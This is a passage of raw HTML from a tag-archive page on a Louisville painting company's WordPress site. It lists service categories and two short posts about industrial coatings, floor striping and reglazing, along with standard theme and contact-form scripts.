	<li class="cat-item cat-item-157"><a href="https://bowleselectrostaticpainting.com/category/ky-2" >KY</a> (1)
</li>
	<li class="cat-item cat-item-236"><a href="https://bowleselectrostaticpainting.com/category/lexington" >Lexington</a> (6)
</li>
	<li class="cat-item cat-item-156"><a href="https://bowleselectrostaticpainting.com/category/louisville-2" >Louisville</a> (8)
</li>
	<li class="cat-item cat-item-143"><a href="https://bowleselectrostaticpainting.com/category/machinery" >Machinery</a> (5)
</li>
	<li class="cat-item cat-item-235"><a href="https://bowleselectrostaticpainting.com/category/nashville" >Nashville</a> (6)
</li>
	<li class="cat-item cat-item-233"><a href="https://bowleselectrostaticpainting.com/category/onsite-painting" >Onsite Painting</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" >pedestrian crosswalks</a> (7)
</li>
	<li class="cat-item cat-item-68"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" >pedestrian ways</a> (5)
</li>
	<li class="cat-item cat-item-244"><a href="https://bowleselectrostaticpainting.com/category/powder-coating" >Powder Coating</a> (2)
</li>
	<li class="cat-item cat-item-175"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping" >Reglazing and Painting Cross Walks Painting and Striping</a> (2)
</li>
	<li class="cat-item cat-item-173"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting</a> (1)
</li>
	<li class="cat-item cat-item-171"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting-industrial-sand-blasting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting Industrial Sand Blasting</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://bowleselectrostaticpainting.com/category/remodeling-for-louisville-kentucky" >Remodeling for Louisville Kentucky</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://bowleselectrostaticpainting.com/category/safety-lines" >safety lines</a> (6)
</li>
	<li class="cat-item cat-item-100"><a href="https://bowleselectrostaticpainting.com/category/safety-stripes" >safety stripes</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="https://bowleselectrostaticpainting.com/category/safety-walk-painting" >Safety Walk Painting</a> (3)
</li>
	<li class="cat-item cat-item-123"><a href="https://bowleselectrostaticpainting.com/category/sink-tile-preparation-maintenance" >Sink &amp; Tile Preparation &amp; Maintenance</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://bowleselectrostaticpainting.com/category/stripes" >stripes</a> (3)
</li>
	<li class="cat-item cat-item-74"><a href="https://bowleselectrostaticpainting.com/category/striping" >striping</a> (5)
</li>
	<li class="cat-item cat-item-169"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants" >Striping Floors for Plants</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants-factories" >Striping Floors for Plants Factories</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://bowleselectrostaticpainting.com/category/tile-painting" >TILE PAINTING</a> (3)
</li>
	<li class="cat-item cat-item-159"><a href="https://bowleselectrostaticpainting.com/category/tilerefinishing" >TileRefinishing</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://bowleselectrostaticpainting.com/category/tub-and-tile-reglazing-louisville" >TUB AND TILE REGLAZING LOUISVILLE</a> (4)
</li>
	<li class="cat-item cat-item-131"><a href="https://bowleselectrostaticpainting.com/category/tub-painting-louisville" >TUB PAINTING LOUISVILLE</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="https://bowleselectrostaticpainting.com/category/tub-reglazing" >TUB REGLAZING</a> (3)
</li>
	<li class="cat-item cat-item-152"><a href="https://bowleselectrostaticpainting.com/category/tubs-2" >Tubs</a> (2)
</li>
	<li class="cat-item cat-item-72"><a href="https://bowleselectrostaticpainting.com/category/walk-way" >walk way</a> (3)
</li>
	<li class="cat-item cat-item-61"><a href="https://bowleselectrostaticpainting.com/category/warehouse" >warehouse</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://bowleselectrostaticpainting.com/category/warehouse-floors" >warehouse floors</a> (6)
</li>
	<li class="cat-item cat-item-70"><a href="https://bowleselectrostaticpainting.com/category/warning-signs" >warning signs</a> (2)
</li>
		</ul>
			</div><div class="widget widget_latest_posts"><h5>Recent Posts</h5>
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/commercial-building-painters" title="Commercial Building Painters" rel="bookmark">Commercial Building Painters</a>
						<span class="meta">April 21, 2021</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/electrostatic-painting-vs-powder-coating" title="Electrostatic Painting vs Powder Coating" rel="bookmark">Electrostatic Painting vs Powder Coating</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-refinishing" title="Machinery Refinishing" rel="bookmark">Machinery Refinishing</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-and-equipment-painting" title="Machinery and Equipment Painting" rel="bookmark">Machinery and Equipment Painting</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/what-can-bowles-do-for-you" title="What can Bowles do for you?" rel="bookmark">What can Bowles do for you?</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			</div><div class="widget widget_flickr"><h5>Flickr</h5><ul id="flickr-92450"  class="flickr_thumbs"></ul>
			<script type="text/javascript">
			/* <![CDATA[ */
				jQuery(document).ready(function(){
					jQuery("#flickr-92450").jflickrfeed({limit: 6,qstrings: {id: '36587311@N08' }, itemTemplate: '<li><span class="border"><a href="{{image_b}}"><img src="{{image_s}}" alt="{{title}}" /></a></span></li>'});
				});		
			/* ]]> */	
			</script>
			</div><div class="widget widget_text">			<div class="textwidget"><font size="+2" color="#000000" style="font-weight:bold">Why Choose Us?</font><br /><br />
<font size="2">
•	40 Years Experience <br />
•	Recognized as a Leader Nationally <br />
•	Industrial and Commercial Painting & Coatings and Striping<br />
•	The Most competitive bids in the Industry <br />
•	Satisfied Clients Nationwide <br />
•	Refinishing/Reglazing versus Replacing <br />
•	Save lots of money on remodeling costs
</font>
<a href="/about/">Read More...</a></div>
		</div><div class="widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_self" href="#" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="#" title="Twitter"><span>Follow us on Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="#" title="Facebook"><span>Follow us on Facebook</span></a></li><li class="flickr"><a class="icon-flickr" target="_self" href="#" title="Flickr"><span>Follow us on Twitter</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="#" title="Google +"><span>Follow us on Twitter</span></a></li><li class="dribbble"><a class="icon-dribbble" target="_blank" href="#" title="Dribbble"><span>Follow Us On Dribbble</span></a></li><li class="behance"><a class="icon-behance" target="_blank" href="#" title="Behance"><span>Follow Us On Behance</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth" style="background-color: #f1f5f8;">
	
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://bowleselectrostaticpainting.com"><span property="name">Home</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">

						<meta itemprop="name" content="Specialty and Expert Painting Coating for Industrial and Commercial">
						<meta itemprop="url" content="https://bowleselectrostaticpainting.com/specialty-and-expert-painting-coating-for-industrial-and-commercial">
						<span property="name">Posts tagged: Removal of old paint</span>
						<meta property="position" content="2"></li>
</ol>
</div><section class="page-title"><h1>Tag Archives: Removal of old paint</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				
						

	
<div id="blog-dynamicID-772820" class="blog_list clearfix border_grid fixed_heights" data-column-width="2">
<div class="row clearfix">
<div class="col col-sm-6">
 

<!-- blog box-->
<article class="loop post-184 post type-post status-publish format-standard hentry category-info-center tag-bowles-painting-specializes-in-the-application-of-industrial-coatings-and-paints-sand-blasting-refinishing-and-reglazing-warehouse-floor-striping-floor-stripping tag-coating-systems tag-epoxy-floors tag-removal-of-old-paint tag-safety-strips tag-urethane-applications tag-wax-and-coatings" id="post-184">
		
	
	

	<section class="date">November 8, 2012</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/specialty-and-expert-painting-coating-for-industrial-and-commercial" rel="bookmark">Specialty and Expert Painting Coating for Industrial and Commercial</a></h2> 
			

		<p>Bowles Painting Specializes in the application of: Industrial Coatings and Paints Sand Blasting Refinishing and Reglazing Warehouse Floor Striping Floor Stripping Removal of old paint, wax and coatings Safety Strips Epoxy Floors Urethane Applications Industrial Floor Coating Systems</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/info-center" rel="category tag">Information Center</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Specialty and Expert Painting Coating for Industrial and Commercial">
			<meta itemprop="datePublished" content="November 8, 2012">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/specialty-and-expert-painting-coating-for-industrial-and-commercial">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
</div>
<div class="col col-sm-6">
 

<!-- blog box-->
<article class="loop post-1 post type-post status-publish format-standard hentry category-info-center tag-applications tag-blasting tag-coating-systems tag-epoxy tag-floor-stripping tag-floors tag-industrial-coatings tag-paints tag-refinishing tag-reglazing tag-removal-of-old-paint tag-sand-blasting tag-specializes-in-the-application tag-urethane tag-warehouse-floor-striping tag-wax-and-coatings-safety-strips" id="post-1">
		
	
	

	<section class="date">September 18, 2012</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/hello-world" rel="bookmark">Bowles Electrostatic Painting</a></h2> 
			

		<p>Bowles Painting– When Experience, Safety &amp; Results. . . are most Important. Bowles Painting is recognized as an authority and expert for its painting and coating capabilities involving almost any commercial or industrial project requiring Industrial Coatings and Electrostatic Painting. Buildings – Metal, Brick Machinery Silos, Water Towers and tall complicated structures. Industrial Stadiums Bleachers [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/info-center" rel="category tag">Information Center</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Bowles Electrostatic Painting">
			<meta itemprop="datePublished" content="September 18, 2012">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/hello-world">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
</div>
</div>
</div>
<div class="paging_wrapper margin-t30 margin-b30"></div>

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_contact_info"><h5>Bowles Electrostatic Painting</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>7505 Saint Andrews Church Road Louisville, KY 40214</div></div><div><span class="icon icon-phone"></span><div>1 502 933 2768</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:bowlespainting@gmail.com">bowlespainting@gmail.com</a></div></div><div><span class="icon icon-map"></span><div><a href="https://bowleselectrostaticpainting.com/contact-us" title="Find us on map">Find us on map</a></div></div></div></div><div class="footer_widget widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><h2>When Experience, Safety & Results . . . are most Important.</h2>
<p>Bowles has been serving clients with Industrial Coatings, Striping  and Electrostatic Painting 
throughout the southeast for 40 years.
Bowles Painting is recognized as an authority and expert for its painting 
capabilities involving almost any commercial or industrial project requiring Industrial 
Coatings and Electrostatic Painting. Bowles Painting can meet the needs of each 
and every client.</p></div>
		</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><font style="font-weight:bold" color="#eec90a" size="5">Specializing In:</font><br /><br />
<table width="570" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <ul>
    <li>Building painting</li>
    <li>Warehouse Flooring</li>
    <li>Industrial Floor Coatings</li>
    <li>Machinery and Equipment painting</li>
    <li>Machinery Refinishing</li>
  
   <li>Silos, Water Towers and tall complicated structures.</li>
    <li>Industrial</li>
    <li>Striping</li>
    <li>Warehouses</li>
<li>Crosswalks</li>
<li>Walk Areas</li>
<li>Production Traffic Lanes</li>
 <li>Concrete Painting</li>
    <li>Office Furniture</li>
        </ul>
    </td>
    <td valign="top">
    <ul>
   
<li>Floor Striping</li>
<li>Powder Coating</li>
<li>Sand Blasting</li>
    <li>Bathroom Tub and Tile Painting
<ul>
     <li>Tub Reglazing</li>
     <li>Tile Reglazing</li></ul>
</li>
<br>
    <li>Kitchen Fixtures</li>
    <li>Patio Furniture</li>
    <li>Fixtures -
    <ul>
	<li>Stairs, Hand Rails,</li>
	<li>Lockers, Elevators</li></ul>
    </li>
    </ul>
    
    </td>
  </tr>
</table>
</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright © Bowles Electrostatic Painting</div><ul id="footer-navigation" class="menu"><li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://bowleselectrostaticpainting.com/sitemap.xml">Sitemap</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> 
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'rttheme19';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bowleselectrostaticpainting.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/js/jackbox-packed.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/bowleselectrostaticpainting.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/bowleselectrostaticpainting.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/app.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>
</html>